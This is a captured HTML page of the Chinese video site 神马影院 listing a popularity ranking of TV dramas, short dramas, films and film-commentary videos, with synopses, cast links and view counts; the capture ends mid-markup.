

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdkstone.com/top.html
body_size: 11830
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>2020电影电视剧排行榜-神马影院</title><meta name="keywords" content="2020电影电视剧排行榜"><meta name="description" content="2020电影电视剧排行榜。"><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="Cache-Control" content="no-transform"/><meta name="applicable-device" content="pc,mobile"/><link rel="canonical" href="sdkstone.com/index.php?s=home-my-show-id-16.html" /><link href="/public/tpl/41ys/css/theme-site.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/41ys/css/theme-cherry.css" rel="stylesheet" type="text/css" /><!--[if lt IE 9]><script src="/public/tpl/41ys/js/html5.min.js"></script><script src="/public/tpl/41ys/js/respond.min.js"></script><![endif]--></head><body><header class="header-top top-fixed "><div class="container"><div class="header-logo"><a class="hidden-xs" href="/" title="神马影院"><img src="/public/tpl/41ys/images/logo.png"/></a><a class="visible-xs text-fff" href="/">神马影院</a></div><ul class="header-menu hidden-xs"><li class="active hidden-sm hidden-xs"><a href="/">首页</a></li><li class="hidden-xs"><a href="/index.php?s=home-vod-show-id-2.html">电视剧</a></li><li class="hidden-xs"><a href="/index.php?s=home-vod-show-id-1.html">电影</a></li><li class="hidden-xs"><a href="/index.php?s=home-vod-show-id-3.html">动漫</a></li><li class="hidden-xs"><a href="/index.php?s=home-vod-show-id-4.html">综艺</a></li><li class="active hidden-xs"><a href="/index.php?s=home-my-show-id-16.html">榜单</a></li><li class="header-menu-more"><a href="javascript:;">更多<i class="arrow-down"></i></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-md-3 col-sm-3"><a  href="/index.php?s=home-my-show-id-15.html">最新</a></li><li class="col-md-3 col-sm-3"><a  href="/index.php?s=home-my-show-id-57.html">网站地图</a></li></ul></div></li></ul><div class="header-search"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="/index.php?s=home-search-index.html" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键词" /><button type="submit" class="search-submit"><i class="iconfont icon-sousuo"></i><span class="none">搜索</span></button></form></div><div id="user-login" class="user-login"><i class="iconfont icon-user"></i><span class="none">登录</span></div><div id="user-playlog" class="user-playlog dropdown-hover"><i class="iconfont icon-shijian"></i><span id="playlog-box" class="playlog-box box-show fadeInDown"></span><span class="none">观看记录</span></div></div></header><!--<script src="/ads/wap.js"></script> --><!--手机导航开始--><nav class="header-nav-wrap"><ul class="swiper-wrapper clearfix"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide"><a href="/index.php?s=home-vod-show-id-2.html">电视剧</a></li><li class="swiper-slide"><a href="/index.php?s=home-vod-show-id-1.html">电影</a></li><li class="swiper-slide"><a href="/index.php?s=home-vod-show-id-3.html">动漫</a></li><li class="swiper-slide"><a href="/index.php?s=home-vod-show-id-4.html">综艺</a></li><li class="swiper-slide active"><a href="/index.php?s=home-my-show-id-16.html">榜单</a></li><li class="swiper-slide"><a href="/index.php?s=home-my-show-id-15.html">最新</a></li><li class="swiper-slide"><a href="/index.php?s=home-my-show-id-57.html">网站地图</a></li></ul></nav><!--手机导航结束--><div class="header-top-ok"></div><div class="container"><div class="top-weizhi mb-xs-10 hidden-sm hidden-xs"><label>当前位置：</label><a href="/">神马影院</a><i>&gt;</i><a href="/index.php?s=home-my-show-id-16.html">榜单</a></div><div class="top-nav text-left fenlei"><div class="nav-box hidden fenlei-nav" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="/index.php?s=home-my-show-id-16.html" target="_self"><h4>榜单</h4></a></li></ul></div></div><div class="row"><div class="col-md-wide-75 col-sm-wide-1 pt-xs-0 pr-xs-5 main-left"><div class="pannel-box clearfix"><div class="box-title"><span class="iconfont icon-remen"></span><h1>榜单</h1></div><ul class="img-list clearfix news-list"><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-145674.html" title="芬芳喜事" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://snzypic.vip/upload/vod/20250922-1/0bd6eea2d01e3d06db3de63eee8188c9.jpg" alt="芬芳喜事"><span class="vtitle text-right">全32集</span><span class="tipsc text-right">1</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-145674.html" title="芬芳喜事" target="_blank">芬芳喜事</a></h2><span class="text-color pull-right">1.17 万</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-17.html">国产剧</a></div><div class="vod-txt text-muted mt-xs-10">一直奉行“独身主义”的斗蛐蛐场老板娘金四喜单身28年，却在阴差阳错中嫁给了离家出走的经坎。经家经营着鼎鼎大名的“金玉茗”，多次获得“贡茶”殊荣，嗜财如命的金四喜决定暂留经家。彼时，茶文化正值从点茶到散茶的过渡时期，废团改散后茶叶进入新的发展阶段，不仅制作方法日新月异，民众的饮茶习惯也在发生改变。近些年“金玉茗”的生意大不…</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E6%259D%258E%25E5%2598%2589%25E7%2590%25A6.html" target="_blank">李嘉琦</a> <a href="/index.php?s=home-search-index-wd-%25E4%25BD%2595%25E8%25B5%259B%25E9%25A3%259E.html" target="_blank">何赛飞</a> <a href="/index.php?s=home-search-index-wd-%25E4%25BB%25BB%25E8%25B1%25AA.html" target="_blank">任豪</a> <a href="/index.php?s=home-search-index-wd-%25E6%2598%258C%25E9%259A%2586.html" target="_blank">昌隆</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-194201.html" title="炼气九千层收女帝为徒" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260121-1/b2ac32a6c7fad3f3d2e6d4569ec87141.jpg" alt="炼气九千层收女帝为徒"><span class="vtitle text-right">全集</span><span class="tipsc text-right">2</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-194201.html" title="炼气九千层收女帝为徒" target="_blank">炼气九千层收女帝为徒</a></h2><span class="text-color pull-right">2722</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E7%258E%258B%25E8%25A1%258C%25E5%25AE%2587%2526%25E8%2591%25A3%25E7%25A7%258B%25E6%2580%25A1.html" target="_blank">王行宇&董秋怡</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-184550.html" title="大象骗人" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240615-1/0dc59ff4ae89139012ad5220e2b84760.jpg" alt="大象骗人"><span class="vtitle text-right">HD</span><span class="tipsc text-right">3</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-184550.html" title="大象骗人" target="_blank">大象骗人</a></h2><span class="text-color pull-right">347</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-26.html">喜剧片</a></div><div class="vod-txt text-muted mt-xs-10">《红衣女郎(The Woman in Red)》的法国原版。</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E8%25AE%25A9%25C2%25B7%25E9%259B%25B7%25E8%25B0%25A2%25E5%25A4%25AB.html" target="_blank">让·雷谢夫</a> <a href="/index.php?s=home-search-index-wd-%25E5%2585%258B%25E6%25B4%259B%25E5%25BE%25B7%25C2%25B7%25E5%25B8%2583%25E6%258B%2589%25E7%2591%259F.html" target="_blank">克洛德·布拉瑟</a> <a href="/index.php?s=home-search-index-wd-%25E7%259B%2596%25E4%25BC%258A%25C2%25B7%25E5%25B7%25B4%25E5%25A4%259A%25E6%2596%25AF.html" target="_blank">盖伊·巴多斯</a> <a href="/index.php?s=home-search-index-wd-%25E7%25BB%25B4%25E5%2585%258B%25E5%25A4%259A%25C2%25B7%25E6%259C%2597%25E5%258A%25AA%25E8%25A5%25BF.html" target="_blank">维克多·朗努西</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-179505.html" title="金龟车大闹旧金山" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240729-1/e5b152c6bba314195517be9108500b62.jpg" alt="金龟车大闹旧金山"><span class="vtitle text-right">HD</span><span class="tipsc text-right">4</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-179505.html" title="金龟车大闹旧金山" target="_blank">金龟车大闹旧金山</a></h2><span class="text-color pull-right">1436</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-26.html">喜剧片</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E6%25B5%25B7%25E4%25BC%25A6%25C2%25B7%25E6%25B5%25B7%25E4%25B8%259D.html" target="_blank">海伦·海丝</a> <a href="/index.php?s=home-search-index-wd-%25E6%2596%25AF%25E8%2592%2582%25E8%258A%25AC%25E5%25A6%25AE%25C2%25B7%25E9%25B2%258D%25E5%25B0%2594%25E6%2596%25AF.html" target="_blank">斯蒂芬妮·鲍尔斯</a> <a href="/index.php?s=home-search-index-wd-%25E7%25BA%25A6%25E7%25BF%25B0%25C2%25B7%25E9%25BA%25A6%25E5%2585%258B%25E5%259B%25A0%25E6%25B3%25B0.html" target="_blank">约翰·麦克因泰</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-178339.html" title="常磐庄的青春" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240814-1/deeba68be205dc0eeafad475f5595a71.jpg" alt="常磐庄的青春"><span class="vtitle text-right">HD</span><span class="tipsc text-right">5</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-178339.html" title="常磐庄的青春" target="_blank">常磐庄的青春</a></h2><span class="text-color pull-right">858</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-31.html">剧情片</a><a href="/index.php?s=home-vod-type-id-1-mcid-4.html" target="_blank">生活</a> </div><div class="vod-txt text-muted mt-xs-10">20世纪50年代，二战结束，百废待兴。众多志愿成为漫画家的年轻才俊云集东京，渴望画出大受儿童喜爱的作品。生活拮据的他们来到常盘庄，这个由手冢治虫坐镇的漫画家圣地，寺田广夫（本木雅弘 饰）正是其中一员。与之比邻的还有安孙子素雄（鈴木卓爾 饰）、藤本弘（阿部サダヲ 饰）（日后共用笔名“藤子不二雄”）、石森章太郎（さとうこうじ 饰…</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E6%259C%25AC%25E6%259C%25A8%25E9%259B%2585%25E5%25BC%2598.html" target="_blank">本木雅弘</a> <a href="/index.php?s=home-search-index-wd-%25E5%25A4%25A7%25E6%25A3%25AE%25E5%2598%2589%25E4%25B9%258B.html" target="_blank">大森嘉之</a> <a href="/index.php?s=home-search-index-wd-%25E5%258F%25A4%25E7%2594%25B0%25E6%2596%25B0%25E5%25A4%25AA.html" target="_blank">古田新太</a> <a href="/index.php?s=home-search-index-wd-%25E9%2593%2583%25E6%259C%25A8%25E5%258D%2593%25E5%25B0%2594.html" target="_blank">铃木卓尔</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-178020.html" title="列宁在一九一八" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240820-1/1552241518ef5e2ca7ee027993c148fe.jpg" alt="列宁在一九一八"><span class="vtitle text-right">HD</span><span class="tipsc text-right">6</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-178020.html" title="列宁在一九一八" target="_blank">列宁在一九一八</a></h2><span class="text-color pull-right">709</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-31.html">剧情片</a></div><div class="vod-txt text-muted mt-xs-10">十月革命胜利后，新兴的苏维埃政权受到各方敌人的武装干涉。英、日、土耳其等国利用俄国地主、富农阶级扼杀苏维埃政权的本性，在粮食问题上大做文章。同时，国内的白俄势力用能想到的所有手段剌杀列宁，打入敌人内部的马特维耶夫将敌人刺杀列宁的消息转告瓦西里，但由于布哈林的阻挠，列宁还是在工厂演讲结束后，被女特务卡普兰枪击伤害。此时，…</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E5%258F%25B2%25E6%25A5%259A%25E9%2587%2591.html" target="_blank">史楚金</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-177042.html" title="缘来还是你" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240905-1/5779a4e73ac40fe24e73776bc56ea8f9.png" alt="缘来还是你"><span class="vtitle text-right">更新全集</span><span class="tipsc text-right">7</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-177042.html" title="缘来还是你" target="_blank">缘来还是你</a></h2><span class="text-color pull-right">1409</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-174907.html" title="蚀骨罪妻" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20241105-1/e382f5bf7443e8bf455656da1d6bebb5.jpg" alt="蚀骨罪妻"><span class="vtitle text-right">全95集</span><span class="tipsc text-right">8</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-174907.html" title="蚀骨罪妻" target="_blank">蚀骨罪妻</a></h2><span class="text-color pull-right">1171</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-174753.html" title="我的爱情从你开始" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20241028-1/e63524ae7dc7c30e1a46d4bef0405177.jpg" alt="我的爱情从你开始"><span class="vtitle text-right">全74集</span><span class="tipsc text-right">9</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-174753.html" title="我的爱情从你开始" target="_blank">我的爱情从你开始</a></h2><span class="text-color pull-right">946</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a><a href="/index.php?s=home-vod-type-id-1-mcid-40.html" target="_blank">爱情</a> </div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-173118.html" title="少年叶飞鸿之龙城争霸" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20241229-1/e1106ab587441b03370901481d9f06ee.jpg" alt="少年叶飞鸿之龙城争霸"><span class="vtitle text-right">全31集</span><span class="tipsc text-right">10</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-173118.html" title="少年叶飞鸿之龙城争霸" target="_blank">少年叶飞鸿之龙城争霸</a></h2><span class="text-color pull-right">2287</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-169464.html" title="嫡女重生穿到父亲再娶那一天" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://snzypic.vip/upload/vod/20250529-1/2a04c6ff12a8d6c054f95a0538fc53ca.jpg" alt="嫡女重生穿到父亲再娶那一天"><span class="vtitle text-right">全90集</span><span class="tipsc text-right">11</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-169464.html" title="嫡女重生穿到父亲再娶那一天" target="_blank">嫡女重生穿到父亲再娶那一天</a></h2><span class="text-color pull-right">2262</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-167063.html" title="结婚七年你说老公不是我" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://snzypic.vip/upload/vod/20250808-1/c1c878759be8f6c58a0fd754d746d175.jpg" alt="结婚七年你说老公不是我"><span class="vtitle text-right">全集</span><span class="tipsc text-right">12</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-167063.html" title="结婚七年你说老公不是我" target="_blank">结婚七年你说老公不是我</a></h2><span class="text-color pull-right">816</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-167012.html" title="八日学运还我听障校长！" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://snzypic.vip/upload/vod/20250809-1/1196b5326ea5842a3c946ec33f3f3266.jpg" alt="八日学运还我听障校长！"><span class="vtitle text-right">HD</span><span class="tipsc text-right">13</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-167012.html" title="八日学运还我听障校长！" target="_blank">八日学运还我听障校长！</a></h2><span class="text-color pull-right">2782</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-32.html">记录片</a><a href="/index.php?s=home-vod-type-id-1-mcid-8.html" target="_blank">历史</a> </div><div class="vod-txt text-muted mt-xs-10">本片揭示一场鲜为人知、最伟大的民权运动故事。1988年，在世界上唯一的聋人大学里，四名学生必须在动荡的八天里找到办法领导一场革命并改变历史进程。</div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-164247.html" title="九零年代我与妈咪成姐妹" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://snzypic.vip/upload/vod/20251106-1/8b1ada61ffc760b8882a541fc0b3c672.jpg" alt="九零年代我与妈咪成姐妹"><span class="vtitle text-right">全集</span><span class="tipsc text-right">14</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-164247.html" title="九零年代我与妈咪成姐妹" target="_blank">九零年代我与妈咪成姐妹</a></h2><span class="text-color pull-right">492</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-177946.html" title="蝙蝠侠与罗宾国语" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240821-1/a0400f8f6a07ba43fd8fe5bca32c844a.jpg" alt="蝙蝠侠与罗宾国语"><span class="vtitle text-right">HD</span><span class="tipsc text-right">15</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-177946.html" title="蝙蝠侠与罗宾国语" target="_blank">蝙蝠侠与罗宾国语</a></h2><span class="text-color pull-right">2184</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-25.html">动作片</a></div><div class="vod-txt text-muted mt-xs-10">蝙蝠侠（乔治?克鲁尼 George Clooney 饰）和罗宾（克里斯?奥唐纳 Chris O'Donnell 饰）这次遇到有生以来最大的挑战：“急冻人”（阿诺?施瓦辛格 Arnold Schwarzenegger 饰）！　　“急冻人”原是一个科学奇才，但一次意外却令他只能靠急救机器为生。更为糟糕的是，除非他将整个高谭市的温度保持在零度以下，否则他心爱的妻子将永远不能醒来。“…</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E9%2598%25BF%25E8%25AF%25BA%25C2%25B7%25E6%2596%25BD%25E7%2593%25A6%25E8%25BE%259B%25E6%25A0%25BC.html" target="_blank">阿诺·施瓦辛格</a> <a href="/index.php?s=home-search-index-wd-%25E4%25B9%2594%25E6%25B2%25BB%25C2%25B7%25E5%2585%258B%25E9%25B2%2581%25E5%25B0%25BC.html" target="_blank">乔治·克鲁尼</a> <a href="/index.php?s=home-search-index-wd-%25E5%2585%258B%25E9%2587%258C%25E6%2596%25AF%25C2%25B7%25E5%25A5%25A5%25E5%2594%2590%25E7%25BA%25B3.html" target="_blank">克里斯·奥唐纳</a> <a href="/index.php?s=home-search-index-wd-%25E4%25B9%258C%25E7%258E%259B%25C2%25B7%25E7%2591%259F%25E6%259B%25BC.html" target="_blank">乌玛·瑟曼</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-185097.html" title="老妇人【影视解说】" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240610-1/e57af72f60ac76aa68dd0a81523f78b2.jpg" alt="老妇人【影视解说】"><span class="vtitle text-right">HD</span><span class="tipsc text-right">16</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-185097.html" title="老妇人【影视解说】" target="_blank">老妇人【影视解说】</a></h2><span class="text-color pull-right">601</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-66.html">电影解说</a></div><div class="vod-txt text-muted mt-xs-10">孝贞（艺秀晶 饰）是一名69岁的老妇人，虽然年龄已经很大了，但热爱运动的她保持了非常清醒的头脑。某日，因为腿部不适，孝贞去医院接受了治疗，哪知道，负责她的男护士伊重浩（金俊京 饰）竟然对她实行了性侵。　　在经历了很长一段时间的深思熟虑之后，孝贞决定将这件事情公布于众，和同住人东根（纪柱峰 饰）一起，孝贞来到警察局报警了。然…</div><div class="news-tips hidden-xs 